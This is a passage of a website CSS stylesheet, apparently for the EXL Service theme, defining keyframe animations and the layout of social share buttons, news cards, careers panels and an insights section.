  0% {
    opacity: 0;
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  75% {
    opacity: 1;
    -moz-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-moz-keyframes expand {
  0% {
    opacity: 0;
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  75% {
    opacity: 1;
    -moz-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-ms-keyframes expand {
  0% {
    opacity: 0;
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  75% {
    opacity: 1;
    -moz-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-o-keyframes expand {
  0% {
    opacity: 0;
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  75% {
    opacity: 1;
    -moz-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes expand {
  0% {
    opacity: 0;
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  75% {
    opacity: 1;
    -moz-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes flip {
  0% {
    opacity: 0;
    transform: rotate(0deg);
  }
  100% {
    opacity: 1;
    transform: rotate(360deg);
  }
}
@-moz-keyframes flip {
  0% {
    opacity: 0;
    transform: rotate(0deg);
  }
  100% {
    opacity: 1;
    transform: rotate(360deg);
  }
}
@-ms-keyframes flip {
  0% {
    opacity: 0;
    transform: rotate(0deg);
  }
  100% {
    opacity: 1;
    transform: rotate(360deg);
  }
}
@-o-keyframes flip {
  0% {
    opacity: 0;
    transform: rotate(0deg);
  }
  100% {
    opacity: 1;
    transform: rotate(360deg);
  }
}
@keyframes flip {
  0% {
    opacity: 0;
    transform: rotate(0deg);
  }
  100% {
    opacity: 1;
    transform: rotate(360deg);
  }
}
@-webkit-keyframes flip2 {
  0% {
    opacity: 0;
    transform: rotate(0deg);
  }
  100% {
    opacity: 1;
    transform: rotate(720deg);
  }
}
@-moz-keyframes flip2 {
  0% {
    opacity: 0;
    transform: rotate(0deg);
  }
  100% {
    opacity: 1;
    transform: rotate(720deg);
  }
}
@-ms-keyframes flip2 {
  0% {
    opacity: 0;
    transform: rotate(0deg);
  }
  100% {
    opacity: 1;
    transform: rotate(720deg);
  }
}
@-o-keyframes flip2 {
  0% {
    opacity: 0;
    transform: rotate(0deg);
  }
  100% {
    opacity: 1;
    transform: rotate(720deg);
  }
}
@keyframes flip2 {
  0% {
    opacity: 0;
    transform: rotate(0deg);
  }
  100% {
    opacity: 1;
    transform: rotate(720deg);
  }
}
@-webkit-keyframes flip-counter {
  0% {
    opacity: 0;
    transform: rotate(0deg);
  }
  100% {
    opacity: 1;
    transform: rotate(-360deg);
  }
}
@-moz-keyframes flip-counter {
  0% {
    opacity: 0;
    transform: rotate(0deg);
  }
  100% {
    opacity: 1;
    transform: rotate(-360deg);
  }
}
@-ms-keyframes flip-counter {
  0% {
    opacity: 0;
    transform: rotate(0deg);
  }
  100% {
    opacity: 1;
    transform: rotate(-360deg);
  }
}
@-o-keyframes flip-counter {
  0% {
    opacity: 0;
    transform: rotate(0deg);
  }
  100% {
    opacity: 1;
    transform: rotate(-360deg);
  }
}
@keyframes flip-counter {
  0% {
    opacity: 0;
    transform: rotate(0deg);
  }
  100% {
    opacity: 1;
    transform: rotate(-360deg);
  }
}
@-webkit-keyframes focus {
  0% {
    filter: blur(0px);
  }
  50% {
    filter: blur(1px);
  }
  100% {
    filter: blur(2px);
  }
}
@-moz-keyframes focus {
  0% {
    filter: blur(0px);
  }
  50% {
    filter: blur(1px);
  }
  100% {
    filter: blur(2px);
  }
}
@-ms-keyframes focus {
  0% {
    filter: blur(0px);
  }
  50% {
    filter: blur(1px);
  }
  100% {
    filter: blur(2px);
  }
}
@-o-keyframes focus {
  0% {
    filter: blur(0px);
  }
  50% {
    filter: blur(1px);
  }
  100% {
    filter: blur(2px);
  }
}
@keyframes focus {
  0% {
    filter: blur(0px);
  }
  50% {
    filter: blur(1px);
  }
  100% {
    filter: blur(2px);
  }
}
/******** EXL Custom CSS   ******/
/* filter: grayscale(100%); */
.region-logout-menu .navbar-nav {
  display: block !important;
}

.user-logged-in .role-bu-team {
  top: 0px !important;
}

#block-sharethis .sharethis-wrapper {
  margin-bottom: -4px;
}

.page-node-type-news #block-sharethis .sharethis-wrapper {
  margin-left: 0px;
}

#stwrapper {
  filter: grayscale(100%);
}

#block-sharethis .sharethis-wrapper .st_twitter_large, #block-sharethis .sharethis-wrapper .st_facebook_large, #block-sharethis .sharethis-wrapper .st_linkedin_large, #block-sharethis .sharethis-wrapper .st_email_large {
  margin-top: 4px;
}

.st_twitter_large .stButton .stLarge {
  background-image: url("/themes/exl_service/images/social-icons/Twitter.png") !important;
}

.st_facebook_large .stButton .stLarge {
  background-image: url("/themes/exl_service/images/social-icons/Facebook.png") !important;
}

.st_linkedin_large .stButton .stLarge {
  background-image: url("/themes/exl_service/images/social-icons/LinkedIn.png") !important;
}

.st_email_large .stButton .stLarge {
  background-image: url("/themes/exl_service/images/social-icons/Email-1.png") !important;
}

.links-row .links-wrap h5 {
  margin-bottom: 2rem;
}

.exl-media-block {
  border-top: 10px solid #FB4E0B;
  font-family: "Yantramanav", Sans-Serif;
  font-weight: 300;
  padding: 0;
  background: #DCDCDC;
}

@media screen and (min-width: 1340px) {
  .exl-media-block h2 {
    font-size: 24px !important;
    line-height: 28.8px !important;
    font-weight: 300 !important;
  }
}
@media screen and (min-width: 960px) {
  .exl-media-block h2 {
    font-size: calc(22px + 2 * ((100vw - 960px) / 380)) !important;
    line-height: calc(26.4px + 2.4 * ((100vw - 960px) / 380)) !important;
  }
}
.exl-media-block a {
  text-decoration: none;
  color: #000000;
}

.exl-media-block h2 {
  padding: 10px;
  min-height: 90px;
  padding: 10px !important;
}

.exl-media-block .category {
  font-size: 15px;
  padding: 10px;
  font-weight: 700;
  text-align: left;
}

.exl-media-block .img-wrap {
  position: relative;
}

.exl-media-block .img-wrap img {
  filter: grayscale(100%);
  width: 100%;
}

.exl-media-block .img-wrap .mask {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  display: none;
}

.exl-media-block .img-wrap:hover .mask {
  position: absolute;
  top: 0;
  display: block;
  left: 0;
  background-color: rgba(235, 91, 44, 0.5);
  height: 100%;
  width: 100%;
}

.linkedin-follow-box .IN-widget iframe {
  width: 100px;
  height: 50px;
}

nav.exl-ld-follow {
  position: fixed;
  width: 30px;
  margin-top: 150px;
  transition: all 0.3s linear;
  box-shadow: 2px 2px 8px 0px rgba(0, 0, 0, 0.4);
  z-index: 9999;
}

nav.exl-ld-follow .icon-linkedin {
  position: absolute !important;
  margin-top: 50% !important;
  left: 5px !important;
  display: none !important;
}

nav.exl-ld-follow ul {
  margin: 0px !important;
  list-style: none !important;
  padding: 0px !important;
}

nav.exl-ld-follow li {
  height: 45px;
  position: relative;
}

nav.exl-ld-follow li a {
  color: #fff !important;
  display: block;
  height: 100%;
  width: 100%;
  line-height: 45px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.4);
  transition: all .3s linear;
  text-decoration: none !important;
}

nav.exl-ld-follow li:nth-child(1) a {
  background: #FB4E0B;
}

nav.exl-ld-follow li:nth-child(2) a {
  background: #1DA1F2;
}

nav.exl-ld-follow li:nth-child(3) a {
  background: #E1306C;
}

nav.exl-ld-follow li:nth-child(4) a {
  background: #2867B2;
}

nav.exl-ld-follow li:nth-child(5) a {
  background: #333;
}

nav.exl-ld-follow li:nth-child(6) a {
  background: #ff0000;
}

nav.exl-ld-follow li a i {
  position: absolute;
  top: 14px;
  left: 24px;
  font-size: 15px;
}

nav.exl-ld-follow ul li a span {
  display: block;
  font-weight: bold;
  letter-spacing: 1px;
  text-transform: uppercase;
}

nav.exl-ld-follow a {
  z-index: 1;
  width: 140px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.3);
}

nav.exl-ld-follow a:hover {
  z-index: 1;
  width: 100%;
  border-bottom: 1px solid rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.3);
}

nav.exl-ld-follow ul li:hover a span {
  display: block;
  font-size: 15px;
}

nav.exl-ld-follow .IN-widget iframe {
  width: 100px;
  height: 50px;
}

nav.exl-ld-follow .IN-widget iframe.IN-widget--iframe .follow-container .logo {
  background: #FB4E0B !important;
}

nav.exl-ld-follow .IN-widget iframe.IN-widget--iframe .follow-container .logo .fill-blue {
  background: #FB4E0B !important;
}

.linkedin-follow-right {
  width: 130px;
  left: 40%;
  position: relative;
  z-index: -99999;
  background-color: #FFFFFF;
  border-top: 3px solid #FB4E0B;
  border-right: 3px solid #FB4E0B;
  text-align: center;
  border-left: 3px solid #FB4E0B;
  color: #FB4E0B;
  font-weight: 700;
  font-family: "Yantramanav", Sans-Serif;
  cursor: pointer;
  border-radius: 5px 5px 0px 0px;
  top: 4px;
  padding: 0px 10px;
}

.IN-widget--iframe {
  /* background-image: url("/themes/exl_service/images/social-icons/linkedin-follow-btn.jpg") !important; */
}

/* span.IN-widget { height: 45px !important; background-image: url("/themes/exl_service/images/social-icons/linkedin-follow-btn.jpg") !important;} */
.feedback_button_2 {
  padding: 12px 10px !important;
  margin-top: -36px !important;
}

/*********  Follow button css  *********/
.sharethis-inline-follow-buttons .st-top {
  display: none !important;
}

.sharethis-inline-follow-buttons .st-btn {
  display: block !important;
  background-image: url(../../images/social-icons/LinkedIn-Follow-Btn-120x36.png);
}

.sharethis-inline-follow-buttons .st-btn img {
  display: none;
}

#st-1 .st-btn[data-network='linkedin'] {
  background-color: #fff !important;
}

#st-1 .st-btn:hover {
  opacity: .8;
  top: 0px !important;
}

#st-1 .st-btn {
  height: 36px !important;
}

.linkedin-contact-float .linkedin-follow-right {
  width: 120px !important;
  left: 49% !important;
  position: relative;
  z-index: -99999;
  background-color: #FFFFFF;
  border: none !important;
  text-align: center;
  color: #FB4E0B;
  font-weight: 700;
  font-family: "Yantramanav", Sans-Serif;
  cursor: pointer;
  top: 0px;
  padding: 0px !important;
}

.linkedin-contact-float #feedback_button {
  margin: 0px;
  background-color: #FFFFFF;
  border: none !important;
  text-align: center;
  color: #FB4E0B;
  font-weight: 700;
  font-family: "Yantramanav", Sans-Serif;
  letter-spacing: 1px;
  font-size: 14px;
  text-transform: uppercase;
  cursor: pointer;
  width: 120px !important;
  float: right;
  margin-top: -39px;
  background-image: url(../../images/social-icons/Contact-Btn-120x36.png);
  border-radius: 0px !important;
  height: 36px;
  text-indent: -9999px;
}

@media screen and (max-width: 768px) {
  .linkedin-contact-float .linkedin-follow-right {
    left: 19% !important;
  }
}
.fd__closeSearch {
  color: #808080;
  position: absolute;
  right: 0;
  top: 4px;
  z-index: 4;
  cursor: pointer;
}

.fd__closeSearch::before {
  content: "\00d7";
  font-size: 30px;
  padding-bottom: 18px;
  display: block;
}

@media screen and (max-width: 1100px) {
  .fd__closeSearch {
    color: #808080;
    position: absolute;
    right: 0;
    top: -2px;
    z-index: 4;
    cursor: pointer;
  }
}
.fd__news__section {
  background-color: rgba(220, 243, 250, 0.5);
  margin: 0px -15px;
  overflow: hidden;
  padding: 50px 0;
}
@media (max-width: 768px) {
  .fd__news__section {
    padding: 32px 0 89px;
  }
}
@media (max-width: 480px) {
  .fd__news__section {
    padding: 32px 0 89px;
  }
}
.fd__news__section .fd__news__section___header {
  color: #000;
  text-align: center;
  font-size: 56px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 300;
  line-height: 64px;
  margin-bottom: 44px;
}
@media (max-width: 768px) {
  .fd__news__section .fd__news__section___header {
    font-size: 36px;
    line-height: 40px;
  }
}
@media (max-width: 480px) {
  .fd__news__section .fd__news__section___header {
    font-size: 36px;
    line-height: 40px;
  }
}
.fd__news__section .fd__news__card__container {
  width: 424px;
  height: 100%;
  min-height: 320px;
}
@media (max-width: 480px) {
  .fd__news__section .fd__news__card__container {
    width: 100%;
  }
}
.fd__news__section .fd__news__card__container .fd__news__card {
  padding: 40px;
  border-radius: 16px;
  display: block;
  text-decoration: none;
  z-index: 0;
  background: linear-gradient(#FB4E0B 0 0) no-repeat calc(200% - var(--p, 0%)) 100%/200% var(--p, 0.08em);
  transition: 0.3s var(--t, 0s), background-position 0.3s calc(.3s - var(--t, 0s));
  color: #414141;
  height: 100%;
}
@media (max-width: 768px) {
  .fd__news__section .fd__news__card__container .fd__news__card {
    background: rgba(251, 78, 11, 0.9);
    margin: 0 15px;
  }
}
@media (max-width: 480px) {
  .fd__news__section .fd__news__card__container .fd__news__card {
    margin: 0 30px;
  }
}
.fd__news__section .fd__news__card__container .fd__news__card .fd__news__card__body {
  height: 100%;
}
.fd__news__section .fd__news__card__container .fd__news__card .fd__news__card__body .fd__news__card__body_date {
  font-size: 16px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 700;
  line-height: 24px;
  text-transform: uppercase;
  margin-bottom: 16px;
}
@media (max-width: 768px) {
  .fd__news__section .fd__news__card__container .fd__news__card .fd__news__card__body .fd__news__card__body_date {
    color: #FFFFFF;
    font-size: 14px;
    line-height: 24px;
    /* 171.429% */
  }
}
.fd__news__section .fd__news__card__container .fd__news__card .fd__news__card__body .fd__news__card__body_decs {
  font-size: 32px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 300;
  line-height: 40px;
}
@media (max-width: 768px) {
  .fd__news__section .fd__news__card__container .fd__news__card .fd__news__card__body .fd__news__card__body_decs {
    color: #FFFFFF;
    font-size: 26px;
    line-height: 32px;
    /* 123.077% */
  }
}
@media (min-width: 1100px) {
  .fd__news__section .fd__news__card__container .fd__news__card:hover {
    text-decoration: none;
    --p: 100%;
    --t: .3s;
    color: #FFFFFF;
  }
}
.fd__news__section .slick-track {
  display: flex !important;
}
.fd__news__section .slick-slide {
  height: inherit !important;
  max-width: 424px;
}
.fd__news__section .flickity-page-dots {
  display: none;
}
@media (max-width: 768px) {
  .fd__news__section .flickity-page-dots {
    display: block;
    bottom: -60px;
  }
}
.fd__news__section .flickity-page-dots .dot {
  border-radius: 8px;
  background: #ABABAB;
  width: 24px;
  height: 12px;
  transition: all ease-in-out .5s;
  margin-bottom: 0;
}
.fd__news__section .flickity-page-dots .dot.is-selected {
  border-radius: 8px;
  height: 12px;
  transition: all ease-in-out .5s;
  background: #FB4E0B;
  width: 48px;
}

/**********   FD careers Start *****/
.fd__career {
  margin: 0px -15px;
  overflow: hidden;
  background-color: #FFFFFF;
  padding: 50px 30px;
}
@media (max-width: 768px) {
  .fd__career {
    padding: 50px 20px;
  }
}
@media (max-width: 480px) {
  .fd__career {
    padding: 50px 10px;
  }
}
.fd__career .fd__career__section___header {
  color: #000000;
  text-align: center;
  font-size: 56px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 300;
  line-height: 64px;
  margin-bottom: 44px;
  max-width: 983px;
  margin: 0 auto;
  margin-bottom: 40px;
}
@media (max-width: 768px) {
  .fd__career .fd__career__section___header {
    font-size: 32px;
    line-height: 40px;
    margin-bottom: 0px;
  }
}
@media (max-width: 480px) {
  .fd__career .fd__career__section___header {
    font-size: 32px;
    line-height: 40px;
    margin-bottom: 0px;
  }
}
.fd__career .fd__career__left__title {
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 32px;
  font-style: normal;
  font-weight: 500;
  line-height: 40px;
  margin-bottom: 24px;
  /* 125% */
}
.fd__career .fd__career__left__desc {
  color: #2E3643;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 28px;
  margin-bottom: 30px;
  max-width: 400px;
  /* 140%% */
}
.fd__career .fd__career__left__desc__mobile {
  color: #2E3643;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  /* 20px */
  margin-bottom: 20px;
  margin-top: 24px;
}
.fd__career .fd__career__triangle__container {
  display: flex;
  justify-content: space-between;
  align-items: center;
  position: relative;
  margin-left: 20px;
}
.fd__career .fd__career__triangle__container .fd__career__triangle {
  width: 100%;
  height: 522px;
  -webkit-clip-path: polygon(50% 100%, 0 0, 100% 0);
  clip-path: polygon(0 0, 80% 50%, 0 100%);
}
.fd__career .fd__career__triangle__container .fd__career__triangle.fd__career__t1 {
  background-image: url("/themes/exl_service/images/Career1.png");
  background-position: 220px 0%;
  transition: all 0.5s;
}
.fd__career .fd__career__triangle__container .fd__career__triangle.fd__career__t1:hover {
  box-shadow: inset 215px 0px 5px -5px rgba(251, 78, 11, 0.8);
}
.fd__career .fd__career__triangle__container .fd__career__triangle.fd__career__t2 {
  background-image: url("/themes/exl_service/images/Career2.png");
  background-position: 220px 0%;
  transition: all 1s;
}
.fd__career .fd__career__triangle__container .fd__career__triangle.fd__career__t2:hover {
  box-shadow: inset 215px 0px 5px -5px rgba(251, 78, 11, 0.8);
}
.fd__career .fd__career__triangle__container .fd__career__triangle.fd__career__t3 {
  background-image: url("/themes/exl_service/images/Career3.png");
  background-position: 220px 0%;
  transition: all 1s;
}
.fd__career .fd__career__triangle__container .fd__career__triangle.fd__career__t3:hover {
  box-shadow: inset 215px 0px 5px -5px rgba(251, 78, 11, 0.8);
}
.fd__career .fd__career__triangle__container .fd__career__triangle.fd__career__triangle__active {
  box-shadow: inset 215px 0px 5px -5px rgba(251, 78, 11, 0.8);
}
.fd__career .fd__career__triangle__container .fd__career__t1:hover + .fd__career__triangle__hover__1 {
  width: 67%;
  opacity: 1;
  display: flex;
  visibility: visible;
}
.fd__career .fd__career__triangle__container .fd__career__t2:hover + .fd__career__triangle__hover__2 {
  width: 57.1%;
  opacity: 1;
  display: flex;
  visibility: visible;
}
.fd__career .fd__career__triangle__container .fd__career__t3:hover + .fd__career__triangle__hover__3 {
  width: 68.5%;
  opacity: 1;
  display: flex;
  visibility: visible;
}
.fd__career .fd__career__triangle__container .fd__career__triangle__hover__3:hover + .fd__career__triangle__3 {
  box-shadow: inset 215px 0px 5px -5px rgba(251, 78, 11, 0.8);
}
.fd__career .fd__career__triangle__container .fd__career__triangle__hover__1 {
  border-radius: 0px 16px 16px 0px;
  opacity: 0;
  background: rgba(251, 78, 11, 0.9);
  width: 67%;
  height: 522px;
  position: absolute;
  z-index: 2;
  left: 27%;
  display: flex;
  align-items: baseline;
  justify-content: center;
  flex-direction: column;
  padding: 50px;
  visibility: hidden;
  transition: visibility 0.3s linear,opacity 0.3s linear;
  transition-delay: 0.3s;
}
@media (max-width: 1024px) {
  .fd__career .fd__career__triangle__container .fd__career__triangle__hover__1 {
    padding: 20px;
  }
}
.fd__career .fd__career__triangle__container .fd__career__triangle__hover__1:hover {
  opacity: 1;
  width: 67%;
  display: flex;
  visibility: visible;
}
.fd__career .fd__career__triangle__container .fd__career__triangle__hover__1:hover .fd__career__triangle {
  box-shadow: inset 215px 0px 5px -5px rgba(251, 78, 11, 0.8) !important;
}
.fd__career .fd__career__triangle__container .fd__career__triangle__hover__1 .fd__career__hover__title {
  color: #FFFFFF;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 32px;
  font-style: normal;
  font-weight: 500;
  line-height: 40px;
  margin-bottom: 16px;
  animation-name: textshow;
  animation-duration: 2s;
  /* 125% */
}
.fd__career .fd__career__triangle__container .fd__career__triangle__hover__1 .fd__career__hover__desc {
  color: #FFFFFF;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 18px;
  font-style: normal;
  font-weight: 400;
  line-height: 24px;
  animation-name: textshow;
  animation-duration: 2s;
  /* 133.33%% */
}
.fd__career .fd__career__triangle__container .fd__career__triangle__hover__2 {
  border-radius: 16px 0 0 16px;
  visibility: hidden;
  opacity: 0;
  background: rgba(251, 78, 11, 0.9);
  width: 57.1%;
  height: 522px;
  position: absolute;
  display: flex;
  z-index: 2;
  left: -23.7%;
  transition: visibility 0.3s linear,opacity 0.3s linear;
  align-items: baseline;
  justify-content: center;
  flex-direction: column;
  padding: 50px;
}
@media (max-width: 1024px) {
  .fd__career .fd__career__triangle__container .fd__career__triangle__hover__2 {
    padding: 20px;
  }
}
.fd__career .fd__career__triangle__container .fd__career__triangle__hover__2:hover {
  opacity: 1;
  width: 57.1%;
  display: flex;
  visibility: visible;
}
.fd__career .fd__career__triangle__container .fd__career__triangle__hover__2:hover .fd__career__triangle {
  box-shadow: inset 215px 0px 5px -5px rgba(251, 78, 11, 0.8) !important;
}
.fd__career .fd__career__triangle__container .fd__career__triangle__hover__2 .fd__career__hover__title {
  color: #FFFFFF;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 32px;
  font-style: normal;
  font-weight: 500;
  line-height: 40px;
  margin-bottom: 16px;
  animation-name: textshow;
  animation-duration: 2s;
  /* 125% */
}
.fd__career .fd__career__triangle__container .fd__career__triangle__hover__2 .fd__career__hover__desc {
  color: #FFFFFF;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 18px;
  font-style: normal;
  font-weight: 400;
  line-height: 24px;
  animation-name: textshow;
  animation-duration: 2s;
  /* 133.33%% */
}
.fd__career .fd__career__triangle__container .fd__career__triangle__hover__3 {
  border-radius: 16px 0 0 16px;
  opacity: 0;
  background: rgba(251, 78, 11, 0.9);
  width: 68.5%;
  height: 522px;
  position: absolute;
  z-index: 2;
  display: flex;
  transition: visibility 0.3s linear,opacity 0.3s linear;
  visibility: hidden;
  align-items: baseline;
  justify-content: center;
  flex-direction: column;
  padding: 50px;
  left: -13px;
}
@media (max-width: 1024px) {
  .fd__career .fd__career__triangle__container .fd__career__triangle__hover__3 {
    padding: 20px;
    left: -9px;
  }
}
.fd__career .fd__career__triangle__container .fd__career__triangle__hover__3:hover {
  opacity: 1;
  width: 68.5%;
  display: flex;
  visibility: visible;
}
.fd__career .fd__career__triangle__container .fd__career__triangle__hover__3:hover .fd__career__triangle {
  box-shadow: inset 215px 0px 5px -5px rgba(251, 78, 11, 0.8) !important;
}
.fd__career .fd__career__triangle__container .fd__career__triangle__hover__3 .fd__career__hover__title {
  color: #FFFFFF;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 32px;
  font-style: normal;
  font-weight: 500;
  line-height: 40px;
  margin-bottom: 16px;
  animation-name: textshow;
  animation-duration: 2s;
  /* 125% */
}
.fd__career .fd__career__triangle__container .fd__career__triangle__hover__3 .fd__career__hover__desc {
  color: #FFFFFF;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 18px;
  font-style: normal;
  font-weight: 400;
  line-height: 24px;
  width: 387px;
  animation-name: textshow;
  animation-duration: 2s;
  /* 133.33%% */
}
@media (max-width: 820px) {
  .fd__career .fd__career__triangle__container {
    display: none;
  }
}
.fd__career .fd__career__mobile__container {
  display: none;
  margin-top: 30px;
  padding-bottom: 40px;
  margin-bottom: 0px;
}
.fd__career .fd__career__mobile__container .fd__career__mobile__card {
  background-size: cover;
  padding: 10px;
  min-height: 410px;
  border-radius: 16px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: end;
  margin: 0 10px;
}
.fd__career .fd__career__mobile__container .fd__career__mobile__card.fd__mobile_card__1 {
  background-image: url("/themes/exl_service/images/career_mobile1.png");
}
.fd__career .fd__career__mobile__container .fd__career__mobile__card.fd__mobile_card__2 {
  background-image: url("/themes/exl_service/images/career_mobile2.png");
}
.fd__career .fd__career__mobile__container .fd__career__mobile__card.fd__mobile_card__3 {
  background-image: url("/themes/exl_service/images/career_mobile3.png");
}
.fd__career .fd__career__mobile__container .fd__career__mobile__card .fd__career__mobile__card__inner {
  background: rgba(251, 78, 11, 0.9);
  border-radius: 16px;
  padding: 24px;
}
.fd__career .fd__career__mobile__container .fd__career__mobile__card .fd__career__mobile__card__inner .fd__career__mobile__card__title {
  color: #FFFFFF;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 22px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-transform: capitalize;
  margin-bottom: 5px;
}
.fd__career .fd__career__mobile__container .fd__career__mobile__card .fd__career__mobile__card__inner .fd__career__mobile__card__desc {
  color: #FFFFFF;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
.fd__career .fd__career__mobile__container .fd__career__mobile__card .fd__career__mobile__card__inner .fd__career__mobile__card__know__more {
  color: #FFFFFF;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16x;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  margin-top: 10px;
  text-align: center;
}
@media (max-width: 820px) {
  .fd__career .fd__career__mobile__container {
    display: block;
  }
}
.fd__career .fd__career__mobile__container .slick-dots {
  bottom: -23px;
  max-width: fit-content;
}
@media (max-width: 820px) {
  .fd__career .fd__career__mobile__container .slick-dots {
    left: 0;
    right: 0;
    margin: 0 auto !important;
  }
}
.fd__career .fd__career__mobile__container .slick-dots li {
  margin: 0 5px !important;
  padding: 0 !important;
  width: 24px !important;
  transition: all ease-in-out .5s;
}
.fd__career .fd__career__mobile__container .slick-dots li button {
  border-radius: 8px;
  background: #ABABAB;
  width: 24px;
  height: 12px;
  transition: all ease-in-out .5s;
}
.fd__career .fd__career__mobile__container .slick-dots li button:before {
  content: '' !important;
}
.fd__career .fd__career__mobile__container .slick-dots li.slick-active {
  width: 48px !important;
}
.fd__career .fd__career__mobile__container .slick-dots li.slick-active button {
  background: #FB4E0B;
  width: 48px;
}
@keyframes textshow {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.fd__career .fd__career__section__card__knowmore {
  color: #000000;
  font-size: 16px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  margin-top: 24px;
}
.fd__career .fd__know__more {
  color: #FFFFFF;
  text-align: center;
  font-size: 16px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  text-decoration: none;
  margin-right: 8px;
  display: inline-block;
  animation-name: textshow;
  animation-duration: 2s;
}
.fd__career .fd__know__more::after {
  display: block;
  content: '';
  border-bottom: solid 2px transparent;
  transition: all ease-in-out .3s;
  width: 0;
}
.fd__career .fd__know__more:hover {
  text-decoration: none;
  color: #FFFFFF;
}
.fd__career .fd__know__more:hover::after {
  border-bottom: solid 2px #FFFFFF;
  width: 100%;
}

/**********   FD careers End *****/
/**********  FD Insights Start *****/
.fd__allinsight__main__section__parent {
  background: rgba(220, 243, 250, 0.5);
  margin: 0px -15px;
  overflow: hidden;
  padding: 50px 0;
}
@media (max-width: 1024px) {
  .fd__allinsight__main__section__parent {
    padding: 32px 30px;
  }
}
@media (max-width: 768px) {
  .fd__allinsight__main__section__parent {
    padding: 32px 30px;
  }
}
@media (max-width: 480px) {
  .fd__allinsight__main__section__parent {
    padding: 32px 30px;
  }
}
.fd__allinsight__main__section__parent .fd__allinsight__main__section :root {
  --cardWidth: 424px;
  --cardHeight: 540px;
  --cardMargin: 12px;
}
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__scroll {
  overflow-x: auto;
  -ms-overflow-style: none;
  /* Internet Explorer 10+ */
  scrollbar-width: none;
  /* Firefox */
}
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__scroll::-webkit-scrollbar {
  display: none;
  /* Safari and Chrome */
}
.fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__section___header {
  color: #000000;
  text-align: center;
  font-size: 56px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 300;
  line-height: 64px;
  margin: 0px auto 16px auto;
  max-width: 753px;
}
@media (max-width: 768px) {
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__section___header {
    font-size: 32px;
    line-height: 40px;
    margin-left: 15px;
    margin-right: 15px;
    margin: 0px 15px 16px 15px;
  }
}
@media (max-width: 480px) {
  .fd__allinsight__main__section__parent .fd__allinsight__main__section .fd__allinsight__section___header {
    font-size: 32px;
    line-height: 40px;
    margin-left: 15px;
    margin-right: 15px;
    margin: 0px 15px 16px 15px;
  }
}
